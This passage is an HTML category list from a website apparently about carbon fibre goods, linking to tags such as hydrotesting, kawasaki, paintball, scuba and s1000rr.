	<li class="cat-item cat-item-1919"><a href="https://carbonfibercontainer.com/category/hotbodies/" >hotbodies</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://carbonfibercontainer.com/category/hpdmc/" >hpdmc</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://carbonfibercontainer.com/category/hstl/" >hstl</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://carbonfibercontainer.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://carbonfibercontainer.com/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://carbonfibercontainer.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://carbonfibercontainer.com/category/husqvarna/" >husqvarna</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://carbonfibercontainer.com/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://carbonfibercontainer.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://carbonfibercontainer.com/category/hydro/" >hydro</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://carbonfibercontainer.com/category/hydrographics/" >hydrographics</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://carbonfibercontainer.com/category/hydrostatic/" >hydrostatic</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://carbonfibercontainer.com/category/hydrotesting/" >hydrotesting</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://carbonfibercontainer.com/category/hypermotard/" >hypermotard</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://carbonfibercontainer.com/category/hypnotic/" >hypnotic</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://carbonfibercontainer.com/category/ignoring/" >ignoring</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://carbonfibercontainer.com/category/ikot/" >ikot</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://carbonfibercontainer.com/category/ilmberger/" >ilmberger</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://carbonfibercontainer.com/category/ilnberg/" >ilnberg</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://carbonfibercontainer.com/category/immortal/" >immortal</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://carbonfibercontainer.com/category/impact/" >impact</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://carbonfibercontainer.com/category/implosion/" >implosion</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://carbonfibercontainer.com/category/impulse/" >impulse</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://carbonfibercontainer.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://carbonfibercontainer.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://carbonfibercontainer.com/category/individual/" >individual</a>
</li>
	<li class="cat-item cat-item-4534"><a href="https://carbonfibercontainer.com/category/infamous/" >infamous</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://carbonfibercontainer.com/category/infiniti/" >infiniti</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://carbonfibercontainer.com/category/info/" >info</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://carbonfibercontainer.com/category/injection/" >injection</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://carbonfibercontainer.com/category/inocom/" >inocom</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://carbonfibercontainer.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://carbonfibercontainer.com/category/insinkerator/" >insinkerator</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://carbonfibercontainer.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://carbonfibercontainer.com/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://carbonfibercontainer.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://carbonfibercontainer.com/category/instruction/" >instruction</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://carbonfibercontainer.com/category/instrument/" >instrument</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://carbonfibercontainer.com/category/int650/" >int650</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://carbonfibercontainer.com/category/interorbital/" >interorbital</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://carbonfibercontainer.com/category/interspiro/" >interspiro</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://carbonfibercontainer.com/category/interspriro/" >interspriro</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://carbonfibercontainer.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-4790"><a href="https://carbonfibercontainer.com/category/invert/" >invert</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://carbonfibercontainer.com/category/iorman/" >iorman</a>
</li>
	<li class="cat-item cat-item-4600"><a href="https://carbonfibercontainer.com/category/israel/" >israel</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://carbonfibercontainer.com/category/items/" >items</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://carbonfibercontainer.com/category/jamie/" >jamie</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://carbonfibercontainer.com/category/jennifer/" >jennifer</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://carbonfibercontainer.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://carbonfibercontainer.com/category/k1200r/" >k1200r</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://carbonfibercontainer.com/category/k1200s/" >k1200s</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://carbonfibercontainer.com/category/k1300/" >k1300</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://carbonfibercontainer.com/category/k1300r/" >k1300r</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://carbonfibercontainer.com/category/k1300s/" >k1300s</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://carbonfibercontainer.com/category/karnivor/" >karnivor</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://carbonfibercontainer.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-4679"><a href="https://carbonfibercontainer.com/category/kitfox/" >kitfox</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://carbonfibercontainer.com/category/kral/" >kral</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://carbonfibercontainer.com/category/kuala/" >kuala</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://carbonfibercontainer.com/category/kx450f/" >kx450f</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://carbonfibercontainer.com/category/lack/" >lack</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://carbonfibercontainer.com/category/lage/" >lage</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://carbonfibercontainer.com/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://carbonfibercontainer.com/category/latvian/" >latvian</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://carbonfibercontainer.com/category/launched/" >launched</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://carbonfibercontainer.com/category/laurens/" >laurens</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://carbonfibercontainer.com/category/leaving/" >leaving</a>
</li>
	<li class="cat-item cat-item-4572"><a href="https://carbonfibercontainer.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://carbonfibercontainer.com/category/less/" >less</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://carbonfibercontainer.com/category/lethal/" >lethal</a>
</li>
	<li class="cat-item cat-item-4483"><a href="https://carbonfibercontainer.com/category/lever/" >lever</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://carbonfibercontainer.com/category/lexus/" >lexus</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://carbonfibercontainer.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://carbonfibercontainer.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://carbonfibercontainer.com/category/lighter/" >lighter</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://carbonfibercontainer.com/category/lighting/" >lighting</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://carbonfibercontainer.com/category/lightspeed/" >lightspeed</a>
</li>
	<li class="cat-item cat-item-4580"><a href="https://carbonfibercontainer.com/category/lightweight/" >lightweight</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://carbonfibercontainer.com/category/lochridge/" >lochridge</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://carbonfibercontainer.com/category/lower/" >lower</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://carbonfibercontainer.com/category/ltima/" >ltima</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://carbonfibercontainer.com/category/luxe/" >luxe</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://carbonfibercontainer.com/category/luxfer/" >luxfer</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://carbonfibercontainer.com/category/luxurious/" >luxurious</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://carbonfibercontainer.com/category/m16a/" >m16a</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://carbonfibercontainer.com/category/m1815/" >m1815</a>
</li>
	<li class="cat-item cat-item-4776"><a href="https://carbonfibercontainer.com/category/m18p15/" >m18p15</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://carbonfibercontainer.com/category/m18x15/" >m18x15</a>
</li>
	<li class="cat-item cat-item-4717"><a href="https://carbonfibercontainer.com/category/m1a2/" >m1a2</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://carbonfibercontainer.com/category/m340i/" >m340i</a>
</li>
	<li class="cat-item cat-item-4855"><a href="https://carbonfibercontainer.com/category/m551/" >m551</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://carbonfibercontainer.com/category/maddog/" >maddog</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://carbonfibercontainer.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://carbonfibercontainer.com/category/maier/" >maier</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://carbonfibercontainer.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://carbonfibercontainer.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://carbonfibercontainer.com/category/manufacturing/" >manufacturing</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://carbonfibercontainer.com/category/marker/" >marker</a>
</li>
	<li class="cat-item cat-item-4876"><a href="https://carbonfibercontainer.com/category/marriageproposals/" >marriageproposals</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://carbonfibercontainer.com/category/maserati/" >maserati</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://carbonfibercontainer.com/category/matte/" >matte</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://carbonfibercontainer.com/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://carbonfibercontainer.com/category/mclaren/" >mclaren</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://carbonfibercontainer.com/category/mdicarbonfiber/" >mdicarbonfiber</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://carbonfibercontainer.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://carbonfibercontainer.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://carbonfibercontainer.com/category/membuat/" >membuat</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://carbonfibercontainer.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://carbonfibercontainer.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-4824"><a href="https://carbonfibercontainer.com/category/meyers/" >meyers</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://carbonfibercontainer.com/category/microtech/" >microtech</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://carbonfibercontainer.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://carbonfibercontainer.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://carbonfibercontainer.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://carbonfibercontainer.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://carbonfibercontainer.com/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://carbonfibercontainer.com/category/mishimoto/" >mishimoto</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://carbonfibercontainer.com/category/models/" >models</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://carbonfibercontainer.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://carbonfibercontainer.com/category/molding/" >molding</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://carbonfibercontainer.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://carbonfibercontainer.com/category/monsterwraps/" >monsterwraps</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://carbonfibercontainer.com/category/montgomery/" >montgomery</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://carbonfibercontainer.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://carbonfibercontainer.com/category/moscarbon/" >moscarbon</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://carbonfibercontainer.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://carbonfibercontainer.com/category/motamec/" >motamec</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://carbonfibercontainer.com/category/moto/" >moto</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://carbonfibercontainer.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://carbonfibercontainer.com/category/motorbike/" >motorbike</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://carbonfibercontainer.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://carbonfibercontainer.com/category/motorrad/" >motorrad</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://carbonfibercontainer.com/category/mouldless/" >mouldless</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://carbonfibercontainer.com/category/mp432air/" >mp432air</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://carbonfibercontainer.com/category/mt-09/" >mt-09</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://carbonfibercontainer.com/category/mt09/" >mt09</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://carbonfibercontainer.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://carbonfibercontainer.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://carbonfibercontainer.com/category/naka/" >naka</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://carbonfibercontainer.com/category/nano/" >nano</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://carbonfibercontainer.com/category/nascar/" >nascar</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://carbonfibercontainer.com/category/nashville/" >nashville</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://carbonfibercontainer.com/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://carbonfibercontainer.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-4518"><a href="https://carbonfibercontainer.com/category/needs/" >needs</a>
</li>
	<li class="cat-item cat-item-4225"><a href="https://carbonfibercontainer.com/category/nelson/" >nelson</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://carbonfibercontainer.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://carbonfibercontainer.com/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://carbonfibercontainer.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://carbonfibercontainer.com/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://carbonfibercontainer.com/category/ninet/" >ninet</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://carbonfibercontainer.com/category/ninga/" >ninga</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://carbonfibercontainer.com/category/ninia/" >ninia</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://carbonfibercontainer.com/category/ninja/" >ninja</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://carbonfibercontainer.com/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://carbonfibercontainer.com/category/nobody/" >nobody</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://carbonfibercontainer.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://carbonfibercontainer.com/category/nt10/" >nt10</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://carbonfibercontainer.com/category/nt11/" >nt11</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://carbonfibercontainer.com/category/nxg2/" >nxg2</a>
</li>
	<li class="cat-item cat-item-3704"><a href="https://carbonfibercontainer.com/category/oceangate/" >oceangate</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://carbonfibercontainer.com/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://carbonfibercontainer.com/category/onboard/" >onboard</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://carbonfibercontainer.com/category/online/" >online</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://carbonfibercontainer.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://carbonfibercontainer.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://carbonfibercontainer.com/category/orcair/" >orcair</a>
</li>
	<li class="cat-item cat-item-4568"><a href="https://carbonfibercontainer.com/category/orctac/" >orctac</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://carbonfibercontainer.com/category/ordered/" >ordered</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://carbonfibercontainer.com/category/orvis/" >orvis</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://carbonfibercontainer.com/category/outcast/" >outcast</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://carbonfibercontainer.com/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://carbonfibercontainer.com/category/outdoors/" >outdoors</a>
</li>
	<li class="cat-item cat-item-4700"><a href="https://carbonfibercontainer.com/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-4884"><a href="https://carbonfibercontainer.com/category/paano/" >paano</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://carbonfibercontainer.com/category/paintabll/" >paintabll</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://carbonfibercontainer.com/category/paintball/" >paintball</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://carbonfibercontainer.com/category/paintballhunting/" >paintballhunting</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://carbonfibercontainer.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://carbonfibercontainer.com/category/panigale/" >panigale</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://carbonfibercontainer.com/category/pellet/" >pellet</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://carbonfibercontainer.com/category/pellets/" >pellets</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://carbonfibercontainer.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://carbonfibercontainer.com/category/pepperball/" >pepperball</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://carbonfibercontainer.com/category/pera/" >pera</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://carbonfibercontainer.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://carbonfibercontainer.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://carbonfibercontainer.com/category/piper/" >piper</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://carbonfibercontainer.com/category/pistol/" >pistol</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://carbonfibercontainer.com/category/planet/" >planet</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://carbonfibercontainer.com/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://carbonfibercontainer.com/category/poland/" >poland</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://carbonfibercontainer.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://carbonfibercontainer.com/category/porsches/" >porsches</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://carbonfibercontainer.com/category/positive/" >positive</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://carbonfibercontainer.com/category/powerhouset/" >powerhouset</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://carbonfibercontainer.com/category/pre-preg/" >pre-preg</a>
</li>
	<li class="cat-item cat-item-3596"><a href="https://carbonfibercontainer.com/category/premaire/" >premaire</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://carbonfibercontainer.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://carbonfibercontainer.com/category/prepreg/" >prepreg</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://carbonfibercontainer.com/category/presents/" >presents</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://carbonfibercontainer.com/category/pressurized/" >pressurized</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://carbonfibercontainer.com/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://carbonfibercontainer.com/category/printing/" >printing</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://carbonfibercontainer.com/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://carbonfibercontainer.com/category/production/" >production</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://carbonfibercontainer.com/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://carbonfibercontainer.com/category/protect/" >protect</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://carbonfibercontainer.com/category/proto/" >proto</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://carbonfibercontainer.com/category/pulsar/" >pulsar</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://carbonfibercontainer.com/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://carbonfibercontainer.com/category/putin/" >putin</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://carbonfibercontainer.com/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://carbonfibercontainer.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://carbonfibercontainer.com/category/quarantine/" >quarantine</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://carbonfibercontainer.com/category/questions/" >questions</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://carbonfibercontainer.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://carbonfibercontainer.com/category/r1200gs/" >r1200gs</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://carbonfibercontainer.com/category/r1200s/" >r1200s</a>
</li>
	<li class="cat-item cat-item-4504"><a href="https://carbonfibercontainer.com/category/r1300gs/" >r1300gs</a>
</li>
	<li class="cat-item cat-item-4803"><a href="https://carbonfibercontainer.com/category/r15m/" >r15m</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://carbonfibercontainer.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://carbonfibercontainer.com/category/radiator/" >radiator</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://carbonfibercontainer.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4265"><a href="https://carbonfibercontainer.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://carbonfibercontainer.com/category/rayvatek/" >rayvatek</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://carbonfibercontainer.com/category/reactive/" >reactive</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://carbonfibercontainer.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://carbonfibercontainer.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://carbonfibercontainer.com/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://carbonfibercontainer.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://carbonfibercontainer.com/category/redline/" >redline</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://carbonfibercontainer.com/category/redsea/" >redsea</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://carbonfibercontainer.com/category/redtail/" >redtail</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://carbonfibercontainer.com/category/reefing/" >reefing</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://carbonfibercontainer.com/category/reefs/" >reefs</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://carbonfibercontainer.com/category/refill/" >refill</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://carbonfibercontainer.com/category/refillable/" >refillable</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://carbonfibercontainer.com/category/refilling/" >refilling</a>
</li>
	<li class="cat-item cat-item-4261"><a href="https://carbonfibercontainer.com/category/regenschirm/" >regenschirm</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://carbonfibercontainer.com/category/regulator/" >regulator</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://carbonfibercontainer.com/category/rehabbing/" >rehabbing</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://carbonfibercontainer.com/category/reliable/" >reliable</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://carbonfibercontainer.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://carbonfibercontainer.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://carbonfibercontainer.com/category/retropower/" >retropower</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://carbonfibercontainer.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://carbonfibercontainer.com/category/rewinding/" >rewinding</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://carbonfibercontainer.com/category/riffle/" >riffle</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://carbonfibercontainer.com/category/rifle/" >rifle</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://carbonfibercontainer.com/category/rifles/" >rifles</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://carbonfibercontainer.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://carbonfibercontainer.com/category/rival/" >rival</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://carbonfibercontainer.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://carbonfibercontainer.com/category/roleplay/" >roleplay</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://carbonfibercontainer.com/category/rotor/" >rotor</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://carbonfibercontainer.com/category/roush/" >roush</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://carbonfibercontainer.com/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://carbonfibercontainer.com/category/s1000r/" >s1000r</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://carbonfibercontainer.com/category/s1000rr/" >s1000rr</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://carbonfibercontainer.com/category/s1000rrs1000r/" >s1000rrs1000r</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://carbonfibercontainer.com/category/s1000rs1000rr/" >s1000rs1000rr</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://carbonfibercontainer.com/category/s1000xr/" >s1000xr</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://carbonfibercontainer.com/category/safer/" >safer</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://carbonfibercontainer.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://carbonfibercontainer.com/category/sales/" >sales</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://carbonfibercontainer.com/category/sanoolir/" >sanoolir</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://carbonfibercontainer.com/category/savage/" >savage</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://carbonfibercontainer.com/category/scania/" >scania</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://carbonfibercontainer.com/category/scba/" >scba</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://carbonfibercontainer.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://carbonfibercontainer.com/category/scrambler/" >scrambler</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://carbonfibercontainer.com/category/scuba/" >scuba</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://carbonfibercontainer.com/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-3245"><a href="https://carbonfibercontainer.com/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://carbonfibercontainer.com/category/semi/" >semi</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://carbonfibercontainer.com/category/shark/" >shark</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://carbonfibercontainer.com/category/shift-tech/" >shift-tech</a>
</li>
